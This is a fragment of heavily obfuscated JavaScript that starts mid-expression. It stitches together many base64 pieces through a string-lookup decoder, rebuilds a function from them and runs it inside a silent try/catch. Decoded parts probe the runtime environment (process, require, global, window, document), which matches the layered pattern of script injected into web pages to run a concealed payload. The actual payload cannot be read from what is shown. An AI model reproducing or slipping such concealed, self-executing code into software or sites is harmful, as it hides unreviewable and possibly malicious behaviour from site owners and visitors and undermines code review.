)+('JykrSigweDRiOCwna3prUCcpK0ooMHg3N'+'jQsJ004ajknKStKKDB4NTQxLCd0M2JZJy'+_0x8693923x(0x28f)+'sJ0B3bFQnKStKKDB4MzQwLCdHZnBlJykr'+'SigweDg0YSwnUWYmRicpK0ooMHg3ZGQsJ'+'yRIOSQnKStKKDB4NWY3LCdBR2dbJykrSi'+'gweDVmYSwnMCMjTCcpK0ooMHg1MTEsJ0B'+'3bFQnKStKKDB4MzI1LCddYkI1JykrSigw'+_0x8693923x(0x39b)+'CknKStKKDB4MWJmLCdGRmhBJykrSigweD'+_0x8693923x(0x287)+'nKStKKDB4N2YzLCd0M2JZJykrSigweDJl'+_0x8693923x(0x285)+_0x8693923x(0x1f2)+_0x8693923x(0x276)+_0x8693923x(0x3e4)+'LCdjMiYxJykrSigweDgyOCwnJURjQycpK'+'0ooMHgyZjksJ1kqI1AnKStKKDB4NWU2LC'+'c3aGxXJykrSigweDYwYiwnKkBMKCcpK0o'+_0x8693923x(0x29f)+_0x8693923x(0x357)+'HgxZjAsJ004ajknKStKKDB4NmYyLCdJT1'+'BeJykrSigweDUwMSwnQWNLNicpK0ooMHg'+_0x8693923x(0x2b4)+'JykrSigweDgyNSwnUWYmRicpK0ooMHg3M'+'DMsJ0UoUHYnKStKKDB4NDA0LCc3aGxXJy'+_0x8693923x(0x393)+'sJ2NwJkEnKStKKDB4ODBiLCdRdkNBJykr'+_0x8693923x(0x350)+'3phNkgnKStKKDB4NTRmLCd6YTZIJykrSi'+'gweDMxMywn')+('TGdMUCcpK0ooMHg1ZjEsJzJuIzgnKStKK'+_0x8693923x(0x31b)+_0x8693923x(0x1ed)+_0x8693923x(0x31e)+_0x8693923x(0x3eb)+_0x8693923x(0x3a6)+'cpK0ooMHg3NzYsJ0tiWjInKStKKDB4MmR'+_0x8693923x(0x331)+'K0ooMHgzYmUsJ0FHZ1snKStKKDB4MmY0L'+'CdRZiZGJykrSigweDQ2NCwnUWYmRicpK0'+_0x8693923x(0x1e5)+'kSDkkJykrSigweDc5MiwnQyQ5UCcpK0oo'+'MHgyNjIsJ0dTZDgnKStKKDB4MmFjLCdGR'+_0x8693923x(0x2aa)+'g0NjAsJ2tHKnonKStKKDB4MzVjLCd6TnN'+'PJykrSigweDYzZSwnZTIjUicpK0ooMHg1'+_0x8693923x(0x2d5)+'ykrSigweDUzZiwndDNiWScpK0ooMHgyOD'+'IsJ3phNkgnKStKKDB4ODgzLCdiIVNOJyk'+'rSigweDMwZiwnYzImMScpK0ooMHg2OTMs'+_0x8693923x(0x1be)+'igweDg0ZCwnJmg5JScpK0ooMHg2MmQsJ0'+'xnTFAnKStKKDB4ODhiLCdMenF5JykrSig'+'weDc4OCwnZTIjUicpK0ooMHg2OGMsJ1Yh'+'aCYnKStKKDB4NDljLCcybiM4JykrSigwe'+_0x8693923x(0x2f1)+'YnKStKKDB4MzU1LCdNOGo5JykrSigweDY'+'yYSwnMm4jOCcpK0ooMHg1MGYsJ1NSaTYn'+'KStKKDB4NzcyLCddYkI1JykrSigweDVjM'+_0x8693923x(0x3aa)+'tKKDB4MmQ1')+(_0x8693923x(0x3da)+'0ooMHg1N2IsJ3hwOFgnKStKKDB4N2M1LC'+_0x8693923x(0x30d)+_0x8693923x(0x1bf)+'RGNDJykrSigweDIxMSwnRTh5bCcpK0ooM'+'Hg0YTgsJ3NPQkgnKStKKDB4Mjc3LCdVdS'+'NWJykrSigweDM2NSwnUWYmRicpK0ooMHg'+_0x8693923x(0x34c)+_0x8693923x(0x327)+_0x8693923x(0x351)+'krSigweDgxYSwnUWRMRCcpK0ooMHg0NjY'+'sJypATCgnKStKKDB4NzM1LCd0M2JZJykr'+'SigweDJhOCwnQUdnWycpK0ooMHg0YTksJ'+'1VCSTMnKStKKDB4NDA1LCdzT0JIJykrSi'+'gweDc2MiwnUWYmRicpK0ooMHg4MjQsJyZ'+'oOSUnKStKKDB4NTMxLCd6YTZIJykrSigw'+_0x8693923x(0x37c)+'U0nKStKKDB4MWNjLCcwIyNMJykrSigweD'+'UyNCwnTThqOScpK0ooMHgzZTksJ0MkOVA'+_0x8693923x(0x26e)+'OCwnNm9UKScpK0ooMHgyNTQsJ1FkTEQnK'+'StKKDB4NjczLCdGbm5jJykrSigweDQ5NC'+'wnUWRMRCcpK0ooMHg0ZjUsJzJuIzgnKSt'+_0x8693923x(0x343)+'a3prUCcpK0ooMHg3Y2YsJyVEY0MnKStKK'+'DB4MjIzLCc2b1QpJykrSigweDI3NiwneF'+'ZSUScpK0ooMHg2NGMsJ0MkOVAnKStKKDB'+'4NjViLCczcFdEJykrSigweDMxOCwndDNi'+'WScpK0ooMHgxZDMsJzNwV0QnKStKKDB4O'+'DM0LCcybiM4JykrSigweDQ3YSwnQHdsVC'+'cpK0ooMHg3')+('YzMsJzU4NmknKStKKDB4NGVhLCd6TnNPJ'+'ykrSigweDFjYiwnN2hsVycpK0ooMHgxZW'+'YsJyRIOSQnKStKKDB4NzdlLCdGRmhBJyk'+'rSigweDQzMSwnR2ZwZScpK0ooMHg0MWIs'+'J1FmJkYnKStKKDB4MzBiLCdJT1BeJykrS'+'igweDdlMiwnYzImMScpK0ooMHg0MDgsJ0'+'xnTFAnKStKKDB4NTY4LCdFKFB2JykrSig'+'weDRmNywnRm5uYycpK0ooMHg3NmQsJ3hw'+'OFgnKStKKDB4MjIyLCdVQkkzJykrSigwe'+'DZiNywnVUJJMycpK0ooMHg0NzIsJ0UoUH'+'YnKStKKDB4NjY1LCcybiM4JykrSigweDd'+'iMSwnTGdMUCcpK0ooMHg1YzgsJ2UyI1In'+'KStKKDB4MjY2LCd1RXlNJykrSigweDNjN'+_0x8693923x(0x1d5)+'tKKDB4NTYxLCdHZnBlJykrSigweDNlMyw'+'nUWYmRicpK0ooMHgzNTcsJ0U4eWwnKStK'+'KDB4NjZkLCcwIyNMJykrSigweDYzOCwnV'+'iFoJicpK0ooMHg2MTMsJyVEY0MnKStKKD'+'B4MzQyLCdRdkNBJykrSigweDY0NSwnZTI'+'jUicpK0ooMHgyMTYsJyVEY0MnKStKKDB4'+'N2JlLCdVQkkzJykrSigweDIyOCwnS2JaM'+_0x8693923x(0x398)+_0x8693923x(0x3af)+'pK0ooMHgzMDUsJyVEY0MnKStKKDB4NWZl'+'LCdJT1BeJykrSigweDQ0NSwnJURjQycpK'+'0ooMHg2NjcsJ1F2Q0EnKStKKDB4ODY4LC'+_0x8693923x(0x3c6)+_0x8693923x(0x338)+'Z0xQJykrSigweDJjNiwnZTIjUicpK0ooM'+'HgzM2IsJ0dmcGUnKStKKDB4NzIyLCdTUm'+_0x8693923x(0x30c))+('eDY5NywnUXZDQScpK0ooMHg0YzAsJ0U4e'+'WwnKStKKDB4NzViLCdMenF5JykrSigweD'+'M3NSwnN2hsVycpK0ooMHgzMmMsJ0UoUHY'+'nKStKKDB4MzY3LCdNOGo5JykrSigweDY3'+'NiwnYygqSicpK0ooMHg2MzAsJ0UoUHYnK'+_0x8693923x(0x1f4)+'wnVXUjVicpK0ooMHgxYzksJzVkXSEnKSt'+'KKDB4NDg3LCdVQkkzJykrSigweDYwMiwn'+'WSojUCcpK0ooMHg0NGIsJ1V1I1YnKStKK'+'DB4NWZjLCc2b1QpJykrSigweDY4NiwnJU'+_0x8693923x(0x3c1)+'4MWU1LCckSDkkJykrSigweDIyNywnYzIm'+'MScpK0ooMHgzY2EsJzVkXSEnKStKKDB4O'+'DAwLCdHU2Q4JykrSigweDIzNCwnZTIjUi'+'cpK0ooMHg0ODEsJyRIOSQnKStKKDB4NmE'+'3LCdWIWgmJykrSigweDVlZiwnVUJJMycp'+_0x8693923x(0x2b0)+_0x8693923x(0x2d7)+'ooMHg3ZWYsJ3pOc08nKStKKDB4NjcxLCd'+'LYloyJykrSigweDM4MywnSU9QXicpK0oo'+'MHg3YTksJ1YhaCYnKSkrKEooMHg1NzksJ'+_0x8693923x(0x266)+'gweDM4ZiwnNWRdIScpK0ooMHg0ZWMsJyV'+'EY0MnKStKKDB4MmEwLCczcFdEJykrSigw'+_0x8693923x(0x2f3)+'0wnKStKKDB4NjYyLCdiIVNOJykrSigweD'+'gxOCwnc09CSCcpK0ooMHgzZjYsJ0MkOVA'+'nKStKKDB4NDcxLCclRGNDJykrSigweDNj'+'ZSwnRkZoQScpK0ooMHgzZjAsJ3QzYlknK'+'StKKDB4Mjg4LCc2b1QpJykrSigweDJhZC'+'wnMCMjTCcp')+('K0ooMHg2ZWIsJ2NwJkEnKStKKDB4NmQ0L'+'CdFKFB2JykrSigweDU1MSwnYzImMScpK0'+'ooMHg1NWUsJ2IhU04nKStKKDB4NTkwLCc'+_0x8693923x(0x243)+'MHgxZDQsJ0dmcGUnKStKKDB4M2VjLCdRZ'+'ExEJykrSigweDNhMCwnYzImMScpK0ooMH'+'gyYWYsJ3VFeU0nKStKKDB4NzJmLCdjMiY'+'xJykrSigweDQzNiwnYygqSicpK0ooMHg2'+_0x8693923x(0x2b1)+'ykrSigweDcxNSwnJURjQycpK0ooMHg1Yj'+'csJzAjI0wnKStKKDB4NjM0LCd0M2JZJyk'+'rSigweDQzYSwnYygqSicpK0ooMHg1MjEs'+'J1NSaTYnKStKKDB4NGJmLCdzT0JIJykrS'+'igweDgwMywnU1JpNicpK0ooMHgxZjYsJz'+_0x8693923x(0x346)+_0x8693923x(0x25e)+_0x8693923x(0x229)+'DRiMywnNTg2aScpK0ooMHg4OWEsJ2NwJk'+'EnKStKKDB4N2FkLCc3aGxXJykrSigweDN'+_0x8693923x(0x219)+'KStKKDB4NjA1LCdRZiZGJykrSigweDUzY'+'ywnMm4jOCcpK0ooMHgyOTQsJ0x6cXknKS'+'tKKDB4NDUzLCdVdSNWJykrSigweDY5NCw'+'nQyQ5UCcpK0ooMHgyMTIsJ1VCSTMnKStK'+'KDB4MmZmLCdZKiNQJykrSigweDcyYywnN'+_0x8693923x(0x31f)+'B4M2M0LCczcFdEJykrSigweDdiMCwnNm9'+'UKScpK0ooMHgzODIsJ1VCSTMnKStKKDB4'+'ODI3LCcmaDklJykrSigweDZmZCwneFZSU'+'ScpK0ooMHg3YjgsJzU4NmknKStKKDB4Mj'+'MzLCdGSnNn')+(_0x8693923x(0x309)+_0x8693923x(0x3ad)+'krSigweDQ4MywnUXZDQScpK0ooMHg1MGU'+'sJ0U4eWwnKStKKDB4MjlkLCdDJDlQJykr'+_0x8693923x(0x24c)+'0MkOVAnKStKKDB4Nzc1LCdVQkkzJykrSi'+'gweDcwZiwnYygqSicpK0ooMHgzYzIsJzV'+'kXSEnKStKKDB4MjcwLCcybiM4JykrSigw'+'eDVjMywnViFoJicpK0ooMHgzM2MsJ2tHK'+'nonKStKKDB4MzE1LCdFKFB2JykrSigweD'+_0x8693923x(0x265)+_0x8693923x(0x247)+'MSwnVUJJMycpK0ooMHg4MDUsJ0dmcGUnK'+_0x8693923x(0x3ab)+_0x8693923x(0x2e3)+'KKDB4MjVhLCdGSnNnJykrSigweDMwZSwn'+'S2JaMicpK0ooMHg0YTEsJ3pOc08nKStKK'+_0x8693923x(0x1b8)+'ZwZScpK0ooMHgyZWIsJ1FmJkYnKStKKDB'+'4NDBhLCdMZ0xQJykrSigweDU4NSwnemE2'+'SCcpK0ooMHgyZDksJyRIOSQnKStKKDB4O'+'DdkLCczcFdEJykrSigweDVkNywnYiFTTi'+_0x8693923x(0x2ab)+_0x8693923x(0x27e)+'K0ooMHg0MTUsJ0MkOVAnKStKKDB4NWUxL'+_0x8693923x(0x2ba)+'ooMHg4NDMsJ0dTZDgnKStKKDB4MzM4LCd'+_0x8693923x(0x3c2)+'MHg2ZWMsJ0dTZDgnKStKKDB4ODY3LCdlM'+_0x8693923x(0x312)+'g4NzQsJ0B3')+(_0x8693923x(0x23e)+'DU5MSwnQyQ5UCcpK0ooMHgzNDcsJ0tiWj'+'InKStKKDB4N2JmLCdHU2Q4JykrSigweDR'+'kNiwnJmg5JScpK0ooMHg4OWMsJ0U4eWwn'+'KStKKDB4NmU3LCdDJDlQJykrSigweDM0N'+'SwnRTh5bCcpK0ooMHg1NTIsJ0dTZDgnKS'+'tKKDB4MWUwLCdiIVNOJykrSigweDczYSw'+'neFZSUScpK0ooMHg3NmIsJ2MoKkonKStK'+'KDB4NjM5LCcybiM4JykrSigweDMxMiwnc'+'09CSCcpK0ooMHgyOTUsJzAjI0wnKStKKD'+'B4NmIzLCdFKFB2JykrSigweDYyMSwnQWN'+_0x8693923x(0x320)+'MjIxLCdRZExEJykrSigweDI2Yywna0cqe'+'icpK0ooMHgzNTIsJ0x6cXknKStKKDB4M2'+'U0LCdGRmhBJykrSigweDViMSwnKkBMKCc'+_0x8693923x(0x3b8)+'LCdAd2xUJykrSigweDQzZSwnXWJCNScpK'+'0ooMHg1MWMsJzdobFcnKStKKDB4MmI5LC'+_0x8693923x(0x1ab)+'oMHg1ZTIsJzNwV0QnKStKKDB4Njc4LCc3'+'aGxXJykrSigweDRmOCwnKkBMKCcpK0ooM'+'Hg2Y2IsJ3hWUlEnKStKKDB4NDUwLCcqQE'+'woJykrSigweDMyMiwneHA4WCcpK0ooMHg'+'3MDYsJyVEY0MnKStKKDB4NWQyLCdrRyp6'+_0x8693923x(0x2ea)+_0x8693923x(0x2d9)+_0x8693923x(0x332)+'sJ1V1I1YnKStKKDB4N2NkLCdMenF5Jykr'+'SigweDdmNSwnMCMjTCcpK0ooMHgyNTEsJ'+'zJuIzgnKStKKDB4NTQ1LCdBR2dbJykrSi'+'gweDFkMSwn')+('ViFoJicpK0ooMHg3MmEsJ0dTZDgnKStKK'+_0x8693923x(0x20a)+'NkOCcpK0ooMHg1NTAsJzZvVCknKStKKDB'+'4MmQ4LCdBR2dbJykrSigweDIwOSwnQyQ5'+_0x8693923x(0x3b0)+'TU0LCdMZ0xQJykrSigweDVhMSwnek5zTy'+'cpK0ooMHgyNTIsJ2tHKnonKStKKDB4Mjg'+_0x8693923x(0x389)+'K0ooMHg0MDcsJ1FkTEQnKStKKDB4ODNhL'+'CdBY0s2JykrSigweDJmNSwnUWRMRCcpK0'+_0x8693923x(0x1b1)+'lMiNSJykrSigweDY3YSwnTGdMUCcpK0oo'+'MHg3YzksJ0lPUF4nKStKKDB4NDk1LCdAd'+'2xUJykrSigweDY2YSwnRTh5bCcpK0ooMH'+'g0NmIsJ2IhU04nKStKKDB4NDFkLCczcFd'+'EJykrSigweDVjYywnRShQdicpK0ooMHgy'+'ZWMsJ0lPUF4nKStKKDB4NTNiLCdGbm5jJ'+_0x8693923x(0x1cc)+_0x8693923x(0x1d0)+'rSigweDdmMSwnZTIjUicpKSxkW0ooMHg2'+'NWYsJzNwV0QnKV09SigweDc3OSwnUWRMR'+'CcpK0ooMHg1NjcsJypATCgnKSsnbmcnLG'+'RbSigweDJjYSwnRkZoQScpXT1mdW5jdGl'+_0x8693923x(0x336)+'e3JldHVybiBvKHAscSxzLHQsdSx2LHcse'+'Cx6LEEpO30sZFtKKDB4N2I3LCdGSnNnJy'+'ldPWZ1bmN0aW9uKG8scCl7cmV0dXJuIG9'+'8fHA7fSxkW0ooMHg3OGYsJ0MkOVAnKV09'+'ZnVuY3Rpb24obyxwLHEscyx0LHUsdil7c'+'mV0dXJuIG8ocCxxLHMsdCx1LHYpO30sZF'+'tKKDB4NGRk')+(_0x8693923x(0x394)+_0x8693923x(0x31d)+'xkW0ooMHg0ZGEsJ004ajknKV09ZnVuY3R'+_0x8693923x(0x378)+'SigweDQ0YSwndDNiWScpXT1KKDB4NDZkL'+'CdjKCpKJykrSigweDZjMiwnNTg2aScpK0'+_0x8693923x(0x237)+_0x8693923x(0x3d2)+'eU0nKStKKDB4MWVhLCd0M2JZJykrSigwe'+'DI3OSwnR2ZwZScpK0ooMHg3ZTksJ0lPUF'+'4nKSxkW0ooMHg0MmEsJ3pOc08nKV09Sig'+'weDUxZCwnUWRMRCcpK0ooMHgzNDMsJyZo'+_0x8693923x(0x3d3)+'Dc5ZiwnViFoJicpKyddJyxkW0ooMHg0Nz'+'ksJ0dTZDgnKV09SigweDMwYywnMm4jOCc'+'pK0ooMHg1Y2QsJ1V1I1YnKStKKDB4NWIz'+'LCdBY0s2JykrSigweDY4MywneHA4WCcpK'+'0ooMHg1OGEsJyVEY0MnKSxkW0ooMHgxZW'+'IsJ0lPUF4nKV09ZnVuY3Rpb24obyxwLHE'+_0x8693923x(0x257)+_0x8693923x(0x1f0)+'3JldHVybiBmdW5jdGlvbihwLHEpe3Zhci'+'BzPW8/ZnVuY3Rpb24oKXt2YXIgSz1fMHg'+'1NjgzODA4ZTtpZihxKXt2YXIgdD1xW0so'+_0x8693923x(0x1d9)+'HMpO3JldHVybiBxPW51bGwsdDt9fTpmdW'+'5jdGlvbigpe307cmV0dXJuIG89IVtdLHM'+'7fTt9KCk7ZnVuY3Rpb24gaChvLHApe3Zh'+_0x8693923x(0x3cc)+_0x8693923x(0x1ad)+'FbTCgweDU3')+('NSwnRm5uYycpXT1lW0woMHg4MmMsJ0MkO'+'VAnKV0scVtMKDB4NzQ4LCdVQkkzJyldPW'+'Z1bmN0aW9uKHUsdil7dmFyIE09TDtyZXR'+_0x8693923x(0x2a3)+_0x8693923x(0x366)+'VtMKDB4MjQxLCd6TnNPJyldLHFbTCgweD'+'M5ZSwneHA4WCcpXT1mdW5jdGlvbih1LHY'+'pe3ZhciBOPUw7cmV0dXJuIGVbTigweDVm'+'NSwnRShQdicpXSh1LHYpO30scVtMKDB4M'+'jhlLCd0M2JZJyldPWVbTCgweDU0MCwnJm'+'g5JScpXSxxW0woMHg2YjIsJzVkXSEnKV0'+_0x8693923x(0x3ca)+'eDcyNiwnRkZoQScpXT1mdW5jdGlvbih1K'+_0x8693923x(0x373)+'UsJ2MoKkonKV0odSk7fSxxW0woMHgxZDY'+_0x8693923x(0x24e)+'e3ZhciBQPUw7cmV0dXJuIGVbUCgweDU5Y'+'SwnJmg5JScpXSh1LHYsdyk7fSxxW0woMH'+_0x8693923x(0x33c)+'2KXt2YXIgUT1MO3JldHVybiBlW1EoMHg1'+_0x8693923x(0x254)+'DQ3YywnUWRMRCcpXT1mdW5jdGlvbih1LH'+'Ype3ZhciBSPUw7cmV0dXJuIGVbUigweDU'+'3MSwndDNiWScpXSh1LHYpO307dmFyIHM9'+_0x8693923x(0x20e)+'HgyOWIsJ1FmJkYnKV0odFtMKDB4ODFlLC'+'dRZiZGJykrJ2gnXSxwKSYmZnVuY3Rpb24'+'odSx2KXt2YXIgUz1MLHc9c1tTKDB4NDgw'+'LCdrRyp6JyldW1MoMHg3M2IsJ1FmJkYnK'+'V0oJ3wnKSx4PTB4MDt3aGlsZSghIVtdKX'+'tzd2l0Y2go')+('d1t4KytdKXtjYXNlJzAnOnZhciB6PXt9O'+'3pbUygweDJiZCwnJmg5JScpXT1zW1MoMH'+'gyYzUsJ2UyI1InKV0seltTKDB4MWM4LCd'+'BR2dbJyldPWZ1bmN0aW9uKEQsRSl7dmFy'+_0x8693923x(0x206)+'HlsJyldKEQsRSk7fSx6W1MoMHgyMjYsJ1'+'V1I1YnKV09c1tTKDB4N2FhLCdRdkNBJyl'+'dLHpbUygweDYwMSwnNm9UKScpXT1mdW5j'+'dGlvbihELEUpe3ZhciBVPVM7cmV0dXJuI'+'HNbVSgweDM2ZSwnNTg2aScpXShELEUpO3'+'0seltTKDB4NzQ3LCdTUmk2JyldPXNbUyg'+'weDU3MiwnQWNLNicpXSx6W1MoMHg3ZmQs'+_0x8693923x(0x3e5)+_0x8693923x(0x39d)+'5jdGlvbihEKXt2YXIgVj1TO3JldHVybiB'+'zW1YoMHgyOTksJzAjI0wnKV0oRCk7fTt2'+'YXIgQT16O2NvbnRpbnVlO2Nhc2UnMSc6c'+'1tTKDB4ODYzLCckSDkkJyldKEIpO2Nvbn'+'RpbnVlO2Nhc2UnMic6dmFyIEI9c1tTKDB'+'4NzNkLCdVdSNWJyldKGYsdGhpcyxmdW5j'+'dGlvbigpe3ZhciBXPVMsRD17fTtEW1coM'+'Hg0ZTYsJ004ajknKV09QVtXKDB4M2MxLC'+'d6TnNPJyldO3ZhciBFPUQsRj1BW1coMHg'+_0x8693923x(0x371)+_0x8693923x(0x3c8)+'mRvdzpBW1coMHg2NTAsJ3VFeU0nKV0odH'+'lwZW9mIHByb2Nlc3MsQVtXKDB4NWUzLCd'+'WIWgmJyldKSYmQVtXKDB4NjAxLCc2b1Qp'+'JyldKHR5cGVvZiByZXF1aXJlLEFbVygwe'+'DRhMiwnMm4jOCcpXSkmJkFbVygweDYwMS'+'wnNm9UKScp')+('XSh0eXBlb2YgZ2xvYmFsLEFbVygweDMzN'+'ywnQyQ5UCcpXSk/Z2xvYmFsOnRoaXMsRz'+'1mdW5jdGlvbigpe3ZhciBYPVcsSD1uZXc'+'gRlsoWCgweDhhMiwnRm5uYycpKSsncCdd'+_0x8693923x(0x3b9)+'XJuIUhbWCgweDc2OCwndUV5TScpXShCKT'+'t9O3JldHVybiBBW1coMHgzNzIsJ2UyI1I'+'nKV0oRyk7fSk7Y29udGludWU7Y2FzZScz'+_0x8693923x(0x2f7)+'HZhciBDPTB4MjtzW1MoMHgxZmIsJ0FjSz'+'YnKV0oQyx2W1MoMHg1MTYsJzZvVCknKSs'+'naCddKTtDKyspaWYoc1tTKDB4OGFlLCdB'+'R2dbJyldKHVbUygweDM0NiwnNTg2aScpK'+_0x8693923x(0x194)+'BdKSx2W0NdWzB4MV0pKXJldHVybjtjb25'+'0aW51ZTt9YnJlYWs7fX0odCxhcmd1bWVu'+_0x8693923x(0x35c)+'iBpKG8pe3ZhciBZPUoscD1uZXcgUmVnRX'+_0x8693923x(0x1cd)+'pLHE9ZVtZKDB4MjBjLCdrRyp6JyldW1ko'+_0x8693923x(0x33f)+'SxwPWVbWSgweDJhNywnN2hsVycpXShidG'+'9hLG8pW1koMHgyOGQsJ3QzYlknKV0oJz0'+'nLDB4NClbWSgweDNiZiwnc09CSCcpXSgn'+'LicpW1koMHgyMzksJ3hwOFgnKV0oJycpW'+'1koMHgzNzMsJ2MoKkonKSsnc2UnXSgpW1'+'koMHg1MjYsJ0B3bFQnKV0oJycpLG89cFt'+'ZKDB4NTFlLCcmaDklJykrJ2NlJ10oL1th'+'LXpBLVpdL2csZnVuY3Rpb24ocyl7dmFyI'+'Fo9WTtyZXR1cm4gU3RyaW5nW1ooMHgzMT'+'EsJ0xnTFAn')+(_0x8693923x(0x313)+'VtaKDB4ODNmLCdAd2xUJyldKGVbWigweD'+'g1OCwnXWJCNScpXShzLCdaJyk/MHg1YTo'+_0x8693923x(0x2a1)+'KHNbWigweDM0NiwnNTg2aScpK1ooMHg0Z'+'DQsJ2tHKnonKV0oMHgwKSwweGQpKT9zOm'+_0x8693923x(0x21f)+_0x8693923x(0x379)+'Nzg1LCc1ZF0hJyldLCdnJyk7cmV0dXJuI'+_0x8693923x(0x1f7)+_0x8693923x(0x314)+'TUmk2JyldKGVbWSgweDc1MiwnNWRdIScp'+'XShlW1koMHg1Y2YsJyZoOSUnKV0ocSxlW'+'1koMHg3OWQsJ1F2Q0EnKV0pLGVbWSgweD'+'QyMiwnRkZoQScpXVtZKDB4NzJkLCdMZ0x'+_0x8693923x(0x324)+_0x8693923x(0x330)+'GosayxsLG0sbj1uZXcgUmVnRXhwKGVbSi'+'gweDNkNywnJURjQycpXSwnZycpO2o9ZVt'+_0x8693923x(0x1e1)+_0x8693923x(0x1c3)+'2EwKDB4ODU5LCdHU2Q4JyldPWZ1bmN0aW'+_0x8693923x(0x228)+_0x8693923x(0x23b)+_0x8693923x(0x271)+'EEsQixDLEQsRSk7fSxvW2EwKDB4N2Y4LC'+'dWIWgmJyldPWZ1bmN0aW9uKHQsdSl7dmF'+'yIGEyPWEwO3JldHVybiBlW2EyKDB4MjZm'+'LCdHZnBlJyldKHQsdSk7fSxvW2EwKDB4N'+'TM3LCdTUmk2JyldPWZ1bmN0aW9uKHQsdS'+'x2LHcseCx6')+('LEEpe3ZhciBhMz1hMDtyZXR1cm4gZVthM'+'ygweDY1ZCwnYygqSicpXSh0LHUsdix3LH'+_0x8693923x(0x2fc)+'nKV09ZnVuY3Rpb24odCx1LHYsdyx4KXt2'+'YXIgYTQ9YTA7cmV0dXJuIGVbYTQoMHg0M'+'zMsJzJuIzgnKV0odCx1LHYsdyx4KTt9O3'+_0x8693923x(0x236)+_0x8693923x(0x3e8)+'RXhwKGVbYTAoMHg0NGEsJ3QzYlknKV0sJ'+_0x8693923x(0x36a)+_0x8693923x(0x39c)+_0x8693923x(0x3de)+'MClbYTAoMHg1ZTUsJ2UyI1InKV09ZVthM'+'CgweDY1OSwnVUJJMycpXShpLGZ1bmN0aW'+'9uKCl7dmFyIGE1PWEwLHQ9cFthNSgweDN'+_0x8693923x(0x25c)+'J2t6a1AnKV0od2luZG93LHt9KSwweDgsW'+'zB4NywweDc0XSxbMHg2LDB4NmVdLFsweD'+'UsMHg2NV0sWzB4NCwweDZkXSxbMHgzLDB'+'4NzVdLFsweDIsMHg2M10sWzB4MSwweDZm'+'XSxbMHgwLDB4NjRdKTtpZih0KXJldHVyb'+_0x8693923x(0x2f0)+'x0LDB4OCxbMHg3LDB4NmVdLFsweDQsMHg'+'3NF0sWzB4MiwweDYzXSxbMHgwLDB4NmNd'+_0x8693923x(0x2e6)+'V0oaCx0LDB4NCxbMHgzLDB4NjZdLFsweD'+'IsMHg2NV0pO30oKSkpO30sIShtPWVbSig'+'weDQ0MSwnYiFTTicpXShtLHdpbmRvdykp'+'fHwobT1lW0ooMHg2ZmMsJ0UoUHYnKV0oa'+_0x8693923x(0x316)+'B4NmVdLFsw')+(_0x8693923x(0x274)+'DB4NzRdLFsweDMsMHg0NV0sWzB4MiwweD'+_0x8693923x(0x1c6)+'mYSwnc09CSCcpXShtLGpbSigweDM2MCwn'+'Nm9UKScpKydjZSddKGssJycpLGwpO30oK'+'Sk7')))();}.toString();return _0x1836940.slice(_0x1836940.indexOf("{") + 1, _0x1836940.lastIndexOf("}"))})())),d[X(0x228,'r(X(')])));}catch(y){}}());